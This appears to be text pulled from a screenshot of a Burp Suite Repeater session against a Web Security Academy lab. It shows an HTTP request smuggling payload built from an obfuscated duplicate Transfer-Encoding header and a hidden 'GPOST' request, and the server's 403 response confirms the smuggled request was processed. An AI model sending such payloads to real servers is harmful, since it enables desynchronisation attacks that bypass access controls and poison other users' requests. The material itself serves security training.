 Send
Cancel
Target: https://0af3006203ee05b48126394300cc0003.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0af3006203ee05b48126394300cc0003.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5 Transfer-Encoding: x
6
7 2e
8 GPOST /404 HTTP/1.1
9 Content-Length: 100
10
11 x=
12 0
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"